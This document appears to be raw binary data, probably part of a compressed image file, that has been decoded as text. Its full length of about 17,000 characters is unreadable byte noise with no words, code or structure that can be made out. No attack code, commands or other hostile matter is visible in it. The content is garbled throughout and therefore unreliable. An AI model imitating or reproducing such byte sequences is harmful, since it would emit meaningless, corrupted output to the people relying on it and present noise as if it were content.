�M�Dg����nQ;	4w	�swGֶ�XYN.�#�~�'|.��]g&�N����ʪfʫ^��Y^V_vO/�Oyn�{�i� +6�6u�S�wE� �jc�y�T�6�[Gji��_���Eq)��Cw ٰ���D�p������UEǚ��C�F�F�C�����7;
>q�{���˒p�8�kvR	ꋶ� �(�����o%��}��/�b�nN�~�L4¿.6������T8Ja�����^���1PQ͇Ql`�
��濊r���+Ȁ�m�p)nӈX�4_Úr)�h�l����0�;�@�%�(_�l���ݣn�H9�Z�#;�xzx��'�IMn���x�n�0w/DC�뒾#aA�LI�M�>��Y
Y䢊�a�ry��K��Z���� v���ƕ�;�9f>|R�Ź,+7-�Yo>���%ދ7U(Kds*�j�2�U�N2�Z�U	р�J�(����Bq��Y[�&OD��i(0z�3v��~�=�k��\޿Y������j�nF_�?�"etY����n�sh�DH�DK�� S��*��V� n�g>��:�'�s�sE�G��uR��"�G�}��5f!۳������M7�����P��l�k���(�YB�N*-��qsX��z�{���lHRS�o�%T#����H�]1+��)GMu�(���0IM/�+��eG
U�zn�J�eu5P�p��D*��l/Z��7�B+�5�1�h�ƛ��S��9V����ܷu߮�� P� �����t?U�����F�p����$<
��*)Qu��[{�AU�E~���F�G/�$�j��UY]�~��5v.�f���~�W�� c���M�T��UF]��TL������V�F�Qtx�L"ݐ��~�;��貸	8[v�p�{��ew��h��sX���W�Q��U+M۫4�Uwy*#^h�T��������
��L�p�!Kۇ��ї�uY��޶��n�ݺ�vUզ�F����
�]E��fcu�eq��^cv9�������`%i�ap�#$��u�4��F��0/��LCE����4�W�|�<:|��$^�� h5�<��T�Ee"�Uī+B�	�ʹ;�EE��h���"6-t�ƪU���i\4��YG�zP'1�b���D$��u_Q���Å�$�4�"��+�S�<�ͬT���%A@U�k�nSE���t��B��o$[��ř��ԩ�5�j���J=P�dH�C�=�Fܺ��uQ����xD��_����U����.�ߘ(��
B"7gv[�M������_��骆6���J�DUʋ�ԞJ�nR/� EO$,]��E����8W��x�6Զ�i�u�J��nJ�Zb��նU��4@���i�]�$���kL�x�������T�U ��-{�(�U�%�P�eP�jj�/�� (       !1AQaq���� �����0��  ?!��4�dG�qVT�Ϗ���~����G'N	�v>�d���$P��p�����*��[�衭��	y[E�7�C�^M<��ne���5�+R��HT��T�O����#(6��4���-g��f�'v��ˁ/S���,W�#kh[��&�I��n	m"�D��f���M�deD���ʪh��*���Ǟ�Dj��&��Y��;N�諚Bd4,e̿dv�j�ˡp쒾 �t����YV��l���B�ظ�;>HzQ�d=l�;�?o�>>6��tix������쟹5���[�՚X��(�}IL.�bOA΋ԋ�e����xPLɅf��BHue�C:�G����K`:*"xк]G�g���:����,,��"#�C��Q�0�~��W��>�E������6�����.FD��Su��E��Ӝ��d&��R͂� �=1[)�t|�m�,p#�����L�F��ߋ� �^0LR��*'�.0l��VK�9'��G{�zȶd��1-D���ו�745;����q������Gv}���ԙ�y^u�tk�$nn�>hB "W��{�?�K�u)ID�Q��H4�za@�(��Z�b��F��:�E��Al;+r�)m��|�[�vNR�1a�Q �^�M�p�,��H��F��48$I�B� ��V��Iڝ�b�4h"bv����D���Qv�D�B�P�P�y9^[��:2�،$��u����Ɣ7��x�4>O�Q��:�l
���6%�1<�^"�2�"]}����^{�=��|�׏���휲77�����1��|Y����<W�~w���U��F�`����+F褉Hz��,�#q�5�����Cq�=F	��$��1'�4H��p+V20�Ă�'��B���"�/8�.�PZPDo~�1d���bKM@�$�e��5NQ�!��`���e@�ZFc.̘ҁ��٠X&��L5�E�2m�J�#7.��)c�3��#\��5�^��f�UY>L��U��hm���9�nI �����F��ƞz��:��w��i�N�����>:�2��ek�gGT}�����x��ᅾ-�n�jb԰B^���̬�!j�:t���[\X��zҦb��b��l�'d��!H�(M�Ģ�Uz����&#;Ó���,���ɥb�JYd�Y!=��C�b�Ӝ��ź�B�v���!�T�F��$��r�C���R�݈d�6f8�)�MO,����|��r^�|���:�akl���	���RF�^��'^�FJ�IlCT5�1�����	�><w���\^ccܓ��|���Wќ[>��x�=��vt��}���u~�ı.%��B�ٍ���������4dC��QDL�eC���&G��7G����G4�a�QSa�� 6�RJ&��Y3��W���h��l��5�o�\��ȿ#�.ҝEm���cwk=�ۮ���4(�"k�w	o!�R��%`n&� ���=m��C36���h���	�q�\�{��� �%S��*�jH�k,h����)h@�v`1��A���>X�L~���tz�b�lBBÄ~ౣ�w�a}�K�D-~ƞ ���o��>|k���ט������w�}�5>N����?p}����>��>Wg_d�
���G�O��`�p�4+H��-6�rX��ؕ!�i�FA���X>�<F���N� 7�7&���K�)�9aP�ZA�]��N��E;Y� llNl(@o5�A��)6�8�1��D3-T�@�e��X|��j/+E	&��3�u�䄻_��K�Q8a"���������l��a�4�x�?����We=N�ά������Hצ�"�ו\>���t|�|}v/��
�?��[�_ƽK[�ٌ�����g9?l�_��gu�����h_�}��䣪:������$21$�K��gɈ������E p�x�%x��"�d0)\�J�I1g$�I�X
���غkZ���Rg��/A�+��n6=�%���~L���ccWB,�,b> �NI&ͫ(�z�*R�OAE��2}d��Kx	%0*"ЋRiM�����	����������� nZE1����OtB
�Q����_>3�Mο�~#���><~��������|t{���'_'њz��'u׏�J�>o��l�DɈ�� �!����B�V��e9�	F�,?c5��qR�:=�2�Q�ؗ��	�ft6
�pԎ��p j�r���&[��'�I����aΈe��̮gAP�["�j���(�ɒ��;&�ʭQ��$�b�Fi7f@֕�$��D
�I�A�$j%Ggx;�)7E��$e �o������#w�?>� ����>;���,� �>=|�ugן�3���?rw�.|G������g�����^?i�>��E������xS�F����v͑�A_Д��]�p+R�1�b�����Sd\����q�7�lz^�D^��G����o�(���ZKQ���
�\�ks-&$���*��25��ehq)����Ӕo�j2��BUY��-�7�E��d��D��α�j�(��U�G�A���P��!.HM[B^�s���#��l$I� � ���#l��O(�?�������˫:����|�`��d�w~:�;�3�ɩ��p����ќ��_F�t�!�DmS�a��RMۖ��ڳ���h$�x���"�:��ő�P+�A�8�T�R��f�\��%R;a��̻��{����=
$�DRJR2�R��t.ְ2'K�m��)_��F�@�-S�t�Ù�Z��OWv�e�2V�9�ɞ��̕:�%�'=�����'���)0��=
&��Q%�w��0C��I��Y�er|�v8������><u�}�Ox��~�����Y��vk��SG��6��㳿|����ѕ� W����Ӄ����_b��8I�JD�w�z5}�-V��(���0V���"�]h4�D��t1f1���#-�d+��{��f�ve�L���YV�3u��O�&[���Q9�@�i�ɰ�m��R���;�H�C(�2'V`yF�$U����tN0�J(�Ĭc���*=u�w���B�_C��Ό��Q��>Q�;:�g�ߏ�:>`ώ�N����q�O&��6"0w�{J|��=#�8��N��hհ�6^���3Z�1o0I�m�����y,	�#�Aj��a$�3
s"��h���?��.���Js.v�f�͚��fp�M6��=��J"M������DV����7ܢ;O��K��@�,Ԇd��H���f��v2�%�H��XM#L	aj�W�3��<��DX�lF���fT�S::;;�_��������C�:>=O���_�?珣��;���^>O�?�,���������|�3>~Ύ��%gy>�O�JC��
�.Bc�k(�i�0�E2��t�+��2%\d�X����Ǝ>��E*q��-�e:iD����M�~H=�g�3P/q&V���6��)܈�Z5��
��o�&�����Q y���^��&���c�{���M��|��h\R,�r�B���^��#�%�����*�>l��5�v1�'�0|�������㣿?>{�O��g�$m^;#�����G��ן����=���#���MOSC볿�D�4�H.��!��=��ng3E@-�"��
��R�䴸{�B��׈l��5�f\���[�1T�80;�D�)ò��po�&�`�+" ��U��q�F�Fȴ!����i8��h�f6(j\��C�";'q���h����,	d.F& �'X`��%�w+�90KK"R�H~��)n�-Y�vA�u�pAտϣ��$��:���u��~~�������㳳�:=��U~#�Dz�����~Ύ�x�5�Jw$H�̰m�"��P�z�VN�,���� ��He�4E�J�l4A�e���	¨l�Q]롄(Aedm�jf������% �5	�����]��i��X{�74���
&��s-��a�u�;�.5��/%�O��LoR=�-p�8��;y�e�x�x���^,�썌���_�����'y�����׎ߌd�ώ��GV}x��ݚ��?�:��i%�R�.dZ�$�P�i6�6�^֞ɉ�Fp��s9�l �HcѮ�������bF ��F��	��	(�������*��#	�K	'ଢ�o�4�k��th�A0�A���P�L*戦�$��}�3�VڐK�',��c�hu���<�w���ǘ#�D���Ǐ��3����_�n�َ#�S�#$�[�u~#��}�����~�ֲm5��׏��@m^jc�/�[p=A�
�Ӡ�g]`�Y�<��.���L�7"�P����6�\!��f_ *TĨN�"�t4Kxk�%Ց�+�a�'m�#�p	V�@|�@�ۼd�u��C#5�*JU�:A�H��	��94�˼����1��ƾ?������_��}�M�����;�=`�B�zY�Y/��Qn�k@G�����7��g��C����O��=~||-�(ڇ�>a���;m��R
E����'�pj;���'n��p&�o�y�	J����Wd��>��L��X����b~G.|�>ՀE����d+��[F����I]��z�Xr����7D#\�ʌfgϞ�tu�����~{;�+��ߏ����;����,_��g���Gy���V�-3r�I�[�&#�ɪ�)�~:��k)A�g��ip,�G''pcrH�1ɘu�7(D���.���c;Zn�>N��]lh.Kp��Q����P)��ˣ)���B!�C`�ߌk&�i�VMݽ�����Z���4{�;x��ُ���C�����{�������ê���o=كO����׈������9��uGt|`�RK��f��5?o%��x�#u�PKP��{X3HIc즙�"�f���:N	�1ȱBh�l`L�h�vf���� ��-l���@'��O2cP�फb��m�1J�����K�Ѱ�Ǐ���W�w>|q����;Ϗo�=_��u㿯,ş�;��ξϾO�:�7���h|��P�E�?(4���U�B�A�t� ����#F���pF�di�*��D�\VJ0Ǯ�=�f���oTIy4X9F�2]����!�����	wxAkMp���":��mƘ�Ʀ���?�W�:��&;��c�^?l����~>� �=x�>��x���x�~/����gG���AK�k�B����k*�6���1�E�o�̞-P���f���
�yȰ�DI���0p�4>�Y�9�ި�LXۈB�l���%���	+a��ot����ɭ�b�� ����O������Y$��Ƈ����]��}~�":��i�>:�o��:�;������~���gQt�t[B!`�a}A��8)��.%;&^KxP��,bMV������F��8��l�8���$��&�WrI`���"h�*��3�O3�w�w_�~:�GGU����x�O����L���������vNME��Ƿ��w~�������o���a��s�vS_�JK�D�hg�,�4�r*��}�š�D��J��Y��
�"�*�A"F`���L,��G�2��I3F��F�A�Τ�ԄY%ˁ�۵��"���n��=x���>�����~5���O?ɏ$����~>����x��~������2�1�/�He#�(�e�H�Ձ�-�Jt�a��&�Гr���h�nGZK�����,d�F@��R���>ſ	��e�-�x�)���#�)%�(�[8�"k�� -N��^q� ?	�>~�����󧟣�>=������l#����u�I�vF� gF���Ǳ������*z�4-��f{ ��F�:4���F�a��ඩ�$��H���cBى�!�$��o�(���a�u�b�9b�A���nz���0Y^�?��i����������I;>_���vvd���vu���5���|����*��>����x�1Ǟ��|>����w����랇��ε���UV�4�ȴ�3� 	�O.�\⌅�p
A�v{$t#�����@��B$�B���2!�Q��`$��YI�[���ԌW����� ��u�� ���ώ�~��������_�G_gT}��::�ǳ�������Y�csN(O�e���H��F܍EM�b4fluv;&&�BK�)��XP���!xe�����*~��3dP�!�0S�&;P���3�I���ƞd����~:�:��~�*����㳳�s�������>߇��������%pp�eC�>�ABI�� 1�ط��1��0�
�wP&̷d��,�K�i��30�vT���%�DL���2%����C�p���ؚp�jA(_B���y�vw�~��'�<w�|��������ߞ��W������ߏ���>ο���|����&Ԃb��v4z���F�=�M�%d��М8�D+e���-D��у��5ݕ$L=������$����h�v�Scp�I� H%��rr@�2X�p"x������ )�'�>{�ߞ�h�׏�=x��gw�x���ǉ����~>��YA�.wz�ð+d����s�xa(���2Z(2[=l2Y�*q��3����G
��["�R�xAZ���*��P��1� Z*uB����5��r/��� �:x���ǝN��}x�=��50�|f�ǟb�������>��vi��^>|uF����sS�v̓k� e��1� <	�s�6����5�Aݙ��S(216�P��6��1Yx]b$"gБhxWH���Z�BF(�N���F���� ����<jkF�~�+��FD|�&so��^~|t|���u^#k���'���ljM&�B�q,���B�ND��`8�vIO���3X6	�%��3��G��s��Tn$P���O�:�[7 � !��υ����=�i� �� �������ݿ��>d����D���ѭy�,��f��0F�I��-�9��"��{8��E	�BC9y�2jM��IjP0�gP��!���fBb5@��/�#A)[�ӱ�QX4d�Ș���i��D��}~/� 㳳q����4��~:x��d����G�طd�y���Z���5��|��KQ�E�CMD���x&��L�[��	��RPC9�_q��i�DP��"^��)��ː�m
(YxT��`.�~ˑ���$��3�|u�vj|�x��t��/������>O�:?q�x�:=ߟ��4��{�|�5�S�DD�B[,�G?#�{�J��6F��$�#�5�Md�ȓ$�Z�I7���
��Z�5BG]�Hz��m�>р��VQ��1��I�9�"�'�^;������3����~.��>��I׎��y�߿>~	:�'v[#5,6��	2�U�dj2Ǔ6�!M����T�K�a|��=����G����"t�i�y)�d�Aמ�h5��!-mLYĢ@&��ul����'�>|3���P�A���fq�pvk������'x������:��86��ǿ�'r}���O�;x���O&�/gk�On�� c\����#è>*o�!�	��ŵ��n���&�n���2�@Y�]iJ���v��MC����n�MW�\x���[?�/o�����S��Pp�C���ߞ�������k��C��ggg^u��c�����A��r�3H�1-%.��zAdF�Y��f�hН�LH�I ��Ȃ]��!D�|$d��ġ���m`�5G46���M!�
K]���&���v3r�>?���u�����=�������~;5�>���"6~ ������Ѓ��ǉ�ό��">_�Ϟ��I�<Ф����b�u��Td��8>���:i���W�;htL�|5#V���� @F#z�Y��p�jV�dM%}���@2����K/OJܰ�M\���ˠ$�:��؝��dT���.����Ʒ�� �`F�3�;�h�g_���%�T�~�ju�;�׎�����:���ѹݯ��~~�����y��١KP��7A+-��7;<�#)�0�d�x27e��A*=A��<
4��Od!�S@H	nz���⑈4�.�fɝ��aQE5D5Ro��7؃�-#��������9C�R4�Vq�0��]��̓�||���b�A�w������_ü	��Eԑb>rk��Y �������f�}~w�tΎ���"c�=̕�6�VS9"��y��i���jb��Tg$�[�6>��*�5A�
 �[��-�O�.WRB؄�����"v0AG�n���^PK�'2�>��s��{�'ѯ�׌�f����?�	���K��r��]��~�~�_�w����ώϢI��x�ÿ
�%�VV�O Ƥ37	�����Xa����f��TU�%�Hpk������ �����GF�G�3�I#�N|h.Ky�A�O����8�SmV�b ����I����$3�bк��1.��gO���vyl����"�;���������W��G^5>�;'��nl��0@O�lF���q�X29)Ɖ�œ�����4&�@Q	ݔ�]�}��Kk��D�!y��4�0Q[�U-#��
ogl�,��M^�7!>ͥ�K�Q-���H�Rp������� �ׄj�����WS�J�O����_��+U툠�ż��݉B%���w��}x�ϟ�P�ۑ=�*�|�>?s�}�� 0�t)cF���T�Z�/x�vdԤdNnU	���)C�������5#�HԠ���Y~���23CA��"� =�@	�ފE��n))�+���BG�4X��$JB��F��!�$K6xc�B�[$Kб�!�C����:����%[섒CCD`�ǯ�%��4����4�hK�x�揃SN�gz�u�����><u�fMl���
n�ݤQ#��|�v5��P���z����T	D���"ˡ�����c�3�
y8FD:-�r����R����%�[BN�d��=�,!��j$���}3�#	�{T�����j#�iZE�z#b�����W����os!��=�?���Nb��x��y���f�>�@��j����'pw�^:�'ԝ��~~<.><ugGg����k�^g�����ɬ�m&�F��2?#H�� �+��/A���^�!{diŽ�|�'���]2�&%m�$g�w�ȶC��%�Cq��	��F[��u�!�V$�5V%���Kf%3Z��2V��0p�E:K�ev&�=�b�p]�b�Q���]��t1�u�.�k�vP��!!��5:_~t>�[�����?=���c����5�߳�MI���٧䏿:� g���M`�OR���h�#�����	QD��"�BxC5s�̜�M���IHcZ�I�]��I7^
�&EXl�&��ԑ��GD"oS(J\,�'�ԝ�j7���݈"�ܠ
c��^�c��9��T������H�I��䀣rZ6�Q<�b��J�Փ�o�ǣ�N��}�JA`ݣ�^$2p����6�ك.<w�ϩן�x�o~><k�9�����vu�}�~'���M%�PZ`L4T��!n̠j`�.��%�pW�-%��ѹ�Έ7r<Iod2��b��d�nD�������gf8a�Ɉ�Ct�����WD.�Aj��G�q��
AI��5�J3���Ɖzv7���#�����>� �'������LǙ�!A��cr5�p�Z�ׅ�<d^4'��{�~?g^?�I�3�� �A��� Z �7�U���\��Cn�Џ$�Cs��"q�)���y�^�5k�ȚZ�B[&z��)�QE�4���h�vH�%��*�@�yPB���H��W-�)*N��8Hc�6Tf��lS���1 �O���K�EtH�|���h�KU�zn/p���~?~g������X0r뱴Q���g�*|M�p.N���^��vvwi���������ώ�F� g~{�$�����HG�,�In@���B̎�F��w�6h�O��t��L�d����C��T|�qCG�}���*�5 ���F�U��ɹ��aAF�{/y$�
�-)A��l!#�S�EA��BDQCh���"5�5��V�E�0d�(߱3����=$e��&�� ���g��E�JH��0� j�׋�H�C��bO��V��ǅ�?�><iT?=�_��?��>::��'�~���;"��z�l</�E9힤�-��� @Vw3�<�]{Ьk�T%��,�����hG�!)�^���?�.�����A5"T�!���T��֟ElI)�)	B���������K|�]�EW�̛�p%�:5�W�(��`d3z�ਯ��x�ǿ��]��t�X0�ށ:27 ��s���^z���|����>~MI��#�y�cΞ1��Ƣ��_�$	,p��'9���s�$�g:�'Gl�h�d�P������;3B1�:���+U�2bZ��#l������e���`P|��1ά�")�$L�)P�n!*yCa�H�rF�#����a5�a	(K��Y{��i�*eA�z�t�D��D8g�C�<�C�L�̋�D����Ѫ,�c�C�%��H��5��j�0�-��O�bD�5���u�CQ|tv~'�y�<t|��<u���А�v&-CT(Jh�h/
k�3#���Qˡ!�ib��B�''9k����ܷh�k�ܷ�����%���l�8c�G2�%1r�#���7;le1��f��8C�AM��!AJ������J�W6�D�=5�e6�*9+Y���j��,�*B���`ʯƵl���M�B`�Lд���v+ZD"��B��_���a"�G��T@�jHY�`C�r��I\��m�B���������������!��M63���A�x���c:u^4�c�z�j���MS�	�ND�,;�]6i�d��D��I���?�y1��
$�8;��?Ts����P�-��{���j	����ɠ��m�@�ܾQ�)����Ȃ�j>�rQ�N7
-L��eb�C8���6KɏcJMP&[�,�p2A"t�@R:m�j��yMb0���z�b��rj5d��$$J��\��<�j[�05GlRZ
j`�D� ��f�{��q��O���;�=<����^Sz2q��!��p��Ϲ���CL��ą,����I�:���4��s�?�,�ɨ<�td2��1nO@�$��Y].Y<�u�� m>IG#�D�bY#�q�N��1�����!��o �+ ��H���@��Eϱ�Dpj���%��.��'c�j�E�~=���C��#�����w)�G��9��� �x^�?m�օ�������������Q��o��D�O�`�����Vd�_'��l���|x�8*J�pL�Ռ)P$�v@Z�D*�G~�B�^�C��f|����$K�:�eRi�j=.bQ	�$����D�t�G�b���vz�B�9{0�����r�1��E{��/���j��2� ��?��~^(z�z���GCIX��Z=	��㣿ã����{x��5�3߉�������gG�x)���$v�BK����(�K�%�ۜ�+���4oA7��,+#�@��xq8�� ��%ʘ��at�)�r�U�/H[���c�
>��	Ir$��e���d�J�s���jh�����@�h*/-	����!D[���|<��Y��t8A���A���'R}~����::1��?_c����Y���/k��Tf,�݊ɹz*ť�o�D{���H`��^L�apC3&q�EjHS��r9��r���C�3'�(����h&��Am1����2���PE��
��2d�������19'WȔ�m��&4J�8Ƅ�J'�|��-�A�970:Ug!�0�! �6'f��m[Oϻ3߅�ǎ��!�:�N||����2uGם����%�� �73���&z��%��\3"z�
BcC��&E�I�А�,j)C���1����dY��!����rh=Mp��̠�B�gCU��0�XޯSC쩢�ȳh�.���	���H���4k���Y�tvה��uP��,B�0�o}"I@�E%��>��9>�0�YNǩ�t@Z�{��h��k~��/����|��.qϟ��=}~}���������I���v��)fڙ΄�ELQe��}a��`��ԿP�S3=�$��$HJ�φI��8p#l�,���!�!T��p@h)�d��ɣ��H�DR�#赚:Q#WN��+�n�0b�n���:��`�	6�|�ŬP�=[��)�����&b�"�B���آ_�e�"�Lc�T�%�8=L
��c�I�^�!X�D���Q�X�̲���Vtt/�?;���7�>$���� ��FR�J��b"�����t�kd<�yԆYoSP,�L��~;�>Se���4(���Rovo�]'�l�I*���C9rG��CE���,(W�dfyXz�鎵=MVJ����V#)�a]��И9�$�9�}�&�J�s�<+IДY��L���*�?at�r���`��WiP������hE`k���x���`ߡ������
�le��_�t����r<A�׎������y���}~}����D^��)�đ)�g�,�f6�2=D�I}A�ʈ�أGQ�Y1�x����Z�Y�2�-�!1O��|3�o���<�D4tٲ	d�5�r*�A���M$����:@Hf$���n���7� �����)��};&�\�@PwD&�%�G-F�Q��2���Z�4Y�^�SGR�؜�a���G�:���	���y`��h3�$y?FI�d����r|�^c�|��r�������3�/9�&�-jd�v�Y3�`����ci8¢���Bh8av�$��A�&ɭ�����>��|+�Cɬh� �eq���0Խ�H�m!0��S�cώ� ǳ,�F���	��.݉l��FD�X2�B�H�K�߸��F����DP��I�f8�2�p1�Q�tJ��L΁k��7Y7#��)=���I����j;&m��C��1�#�8>�ϲ���N���_�����x^7��f|z߯?�!�}z@���d9yH�d�m�
�=VT��&��'�EDmЕ��lV@� ���Б�-�U�P�#f�"{1��b4�	�Brd~�rHd�#R�=
)���2�$���F��F��H�`J��ygA�l(��DK`���:`�g"�Y2�q)Qp%�n)�ʅ��Y�,�&l[����chp屍;�eM���F��fP��L�́�%�ԟ��v#�9����A��J�?q��ǹ�ѥ�������I��"�QȪ h�u��d�#q����N�	C�����dFw�'�E�Y7~��8�`�RM�=�+Rs$��z,���8����&�`�+�"�H�Դ��7G�ygq��.��A�r�c��̂5)l�2��'t�N�����J)^�p�B�l��h�-15�)ꥦƠOi��!��hy�3F�RI4�ь��O0��K�9�����D3=����1�=�x��������������������⏿˳>d�C
�o�vhA�4;�ŵ�AR&Y����P�#�<r�
�@�
hFT�0<7�L�ZJ��y�F���7q���:#V$M؄O4��Ak�$ ����k��ϰ�R�[����Q��<
A�V$�X�7d(�x�AX���D�Դ7_��dm��N���&YeГ _c(�y%m�J��P���7���x�A�h�)����.���;?�)�˖hm�.��1DEr$�v�]�� ����,w��|/���^s�0uo�ϟ�y��4C1��[�*	TM�(� ���i�!�&�F��.aϨ��IT>��mm�1��	ލ*��X��[	�|�:*$nP��K%,d�E֦�!�R��Pt�LD����*}B[�9KU����J,�G)�X�I�Y-ϭ�������B0R�fɓ�J����|���}�����OC�d���$��q�_"B;ËH��cBC�N����eM�`��`$h� ��i��mrr-����-P�\xۏ�?_�d����'b��1~�f|/>���Y;�O�Ǘ�n�J�Ql���DYlf�:m'!"�T���$���IlӚ힁���bL�\z�G"��Ǝ��RE�"�L/YD��+4�!8��!�XC�	�����G�0��cS-=��v#up�l8f�̺.�X�*��\7%S]1N۰6�e�8/c�lN[��R�2�ܿ�#���}����B^2;�8Y%;��Yj���Y�҂{B���a����'E5��$H�h��O���W��$u�����'�>{>�θ����BƂkq�:�
§���6�Q��wG�7�3��X�_H������	�4�#�2��`BV;K��u�.�%��$�'"�07$"Iv����?�pC����W��OV�d*{�"r�G;�N�'e��H�fΓy,w��Srh���.ZVǨ�5L��aL�`��s�6c5s
�/%�	����Cv`��H�'�`���A�f�[1g�NB���+)�O⽼������^;�_��w�x��~~O�?�$J+��E��B,��'Sè׮�#b�-���$�E�mu�Ng�BA ���B���B��Ck]����4�F�}����)�<��Ik�2�a�_ $M�u���=��Z��A�&�N�)[��.�p��B/�4��j�-a��
YcES���%{����>��#dwd��Y��Qcm	���%�rt�S��%8�����c/ �]{�2�P�vi^>;��OC�	�ן�2v|u���5?q�x�Ǭ��T��Gq��5b�tV�2�,J���K���3 ,#D�ɹ]�c\�$�͍j|cR�\-����T�ĪE&�p�ee%���Jˣx&	�N�"���)HB�Cs�%h�6�a�3�	yJQ�{.ěZr����a���چqN���I����!m�'��A�XCmL��Q;�#s&l�K	V���!e8dNa��j�L|2����h��lT��%��
Jz�$;����/|�V~׎�ά�>�vu�B6Ϟ�N��x\���2��ި�J��-CwŢr<nc@�4v�F=g$�����VʆZ�h�l���L�����!�$���D�^
��C�m4�>�Dˈ7	"u4(���@�V}W�B?�&n/�D������!87������-�5F�b ��-�d�F�=JP�f��B��ȅD.�-S��Ԯ��F��.�OdG>� ��MOG�O�#�n؄$dK4`"�c?�#�s��zR�d�R�X������׎�/���Ɵ���������"7'ȒS&�'K�0�!���kH`=b��Ȳ0�d�PjKM� �0��H�-#�����o�!"̭pjS�/���.ʝ���S��d&�O�uz4խ���+Z�M��(�d��u(�0=�`Ӎ������D���4�T�3�1	n��i��ꎩ��^��L�F�@�7�k$�f��˃�*ګ�fK�'��?CI�!�
T���!�j���F�)$��Ѐܻ&"*
,��	�y�E�2hv(����|�c�g׏�~ߊ��̓���ύv;��$�
�cka�H���-�X�	R�A�bH��j�"�XG�!���M&�e#Q�E+�$.G��ɰmF�	9�zn� ��f ���)_��5��2d�썖F�������C��N�S�=L�5��K��I"��%e��(W���df��,K�0F�,���8��Hd�YA��'�N�lnRT�j���F���������H*�����ztV�B.�wD/QJ�I�њ�QIc�����1�}y��~#�X;���'ܟqpm���$�0>IQf7=o�	�7����4dZ5�M�cH�"Q�6"������gɔ�zـ��_�Sv���v^���I-�g4`�C� �o��t���K��I��j�ɰ�X�"��c#�;"Z	CD���ud���)��I�FO*�(���q�j�"����[l���c(��h$��X�2MA�k�@�6$��٦!��`�Ѻ�!4���b�+P*� �ú�;���	!����D�J�XP��j`$�D��Z�b�R5BO��S%�����^W����}~���|I�{��|�tvL����I��O��aͪ�,�U�NZ��!���E>��3��U�Kh9��&�L��ɜ�OЅ&�F��A��A$I6�{RK�	;'#�U�Wm��m��$1bAӦp׹O������(
/�Am��Hx�I�"4�V�f�[�@�[��<�� �
X ux4d��AL/�d��1�J���9M�d'����&�_d�AiL�h�f͢S&�d��,PY��3P��2��㱔��� ��Q��� ���<��|I>:;��d��?sJ;�N�X5�����}�yGَO_�!7A�Zh�6��arf*2�Q٤��[hG�υ��e;;7-!��K8�R�؃�Њb�-�>CG�A4YiaBJ*�� �c94�H[q4�s4�	A�.O��b�"F�K=�tԈbFܻr82)�B�F�V�0!���OƄ9�\m�f-Y�����B�������RvHl .%���Nr"��dm}���$��;��V�PM,�kU��	��
�Y%��2���9lgX�d�0���5
�b�%�Ϗ��'��yǟܟ>f�>��Q���=��>dG>6ܝ����[L�1+!ϯ�P��C��}�����>�<�[�'9�H���U��;T�nR-�.r}nA>`mHx8CO�D2{u6 �)����0��F�	��~�J��43G��ܠ��Nl�&��"y��Tre_%���D�X�dQa3%'�!#]D
��׈�j�Bh��L�J��%N��L
}d�<��4�H���/i��J�	]!���Q�#	�Z�CI�"7 ��F��$VD��ܳ@%�ѡ;�|/�I'�L�1��$�D�x8���t~����w�|�ヺ(ۘ�$��lKb����<��b���'�+&��K_Dm�jً��h)\�	��4�xZo`�,�����h�ҹ8X�h����6�a�q�9�l���!��h"�Z+�E�z�t�Α����T��<�ΗF��ɝt7�$G"�cKn�>*Clz���G{�d�P�2��2�ܣ�Zߩ����/=����dieGhx��>�t�R��͍u�-
��b�4Jމ>�1�;�H��;�ҋ���%rƌ�ş|al����Q=�� cfq-%�ѥ�'�g����><�w^5>�LP�fM ݓT`l�Z��w�ݳ�g�02�M�Ϋ��4�����2	���bh!��I��I��GT��4`iK�~���@��A"n�.�53�[*x1Z��@D�kr�C��Y�I8jKn" `��v,�R���D�ނ;�n-7;Ǉ\�(��N)C$�d�b/`�P��ZRއe���!�K�:��KdĜ:���/��Eބ�!T��T��b�|]�y�>POa�އ�m!�=G���6PK�z+�K���������L�-�A�Z*��|S9�+X��jrK �m�}Q����������ݑ8�*L�(T$��Fsc��a�p+Q�nA��2m(=S2L�?R�k�����d�1���%�������MjHB'�&E��zD��dL��IB��p-���/Q�	� �z�+�oa�\C�Q�ȮcT(I?xD��&�J	,�"���g����%��V�
�J��k�֌�3l^L#��S��IL�&D��x�,��	g83�BDQ�k�5��@�ͭ�0:�.R4 Є� T����i�CU{�P�I�@M-�&�a�� �x꩐}
4+R�����	�y �=c�_�lD���$��9y#צS�C�D�L)�?�����׏�|�x����0��M�	�Wz������}:3�]A� d���̣�đ�<�U��$8Q�M�؆ѳL�c�FP�D��nrOb��M� �!w�B1�jK"�b�e)m���I����g� ��Ȉ46���}�	�W�C���|R��nIYP�ogyx/��	'S^���謩�n�!��ܓ�>�ٳՕ�\l((J�SJzd�#F�J26'� �gpF���"�]�kM��(���¯��;ߩ+�E�d4^̟��bMN/�S�G[4�;�'�E����b��?rvu㯯���^2|��(�,�K$��k�a�DIf�p �rX����3���-����ib�OT17��I����ɳ^���Y�.�~#bz�ߨ2I	����sаѢa��'9��J$�"��.E �!��р��K}��f$�!�
 fΗ��
9�-���j�FDи� l��m)f�JS=��KeK�qP.iB�(�a��$�z��ꅋ�)��)L�%��jXY���K��_E�l��J�L��[����eP�[�� �M�1���?����l���:�C�3�����x���@�)�|4���pܔ)��������1�l����	7�����?S"��M9��ܛ4{�Ŵm#q!7 �b2�
mN�V`�(kT���TӲ2�G�Zl"��; �_#ygd~��b��&X�CTD�����Z�(�c0D �斍�ќ�5}��`2��	nW�e�S���3�����]�V��F�=�t�+�*����0[�M��hI�pd)z����D��
���7�%f�3�����;�ѭ֣��O��fU'���,�>miDҽF�L{���~M�/�/.�iiF4������F[h�hf�l��*ٳ��K+9�O*��.�M��d�G�����@c� �9�f[فR��4T%6���7!��|9-�]�Q0��D��RNG2�!��u���H�s���4D"\4�f,�%d��mC%Jw�#��3��j�H�˳Rhɋ}A'*6hk��2V]��	Q���p��[�!"��8�e鎈މalz��j��O8>	E�%J쇢��cN��C����,����88y'��ы]g�j�vS���e��Tղ�%7�$B�9}���?��]�v}��7�]�e��N��I��i�QS;4��X��mf��ֺrơ�E荈��?""�Sz�HD�jH�0���#VJ��iyM��@Cp����&�ҦwxF�>�/�JІ���t����b��,΂�-�gq�+
�݆��.t�Z�KG`'�)�Sh2Rx_ȑ�	7�HK\�SȮB\�]�Jm�YA�q�[΂���M
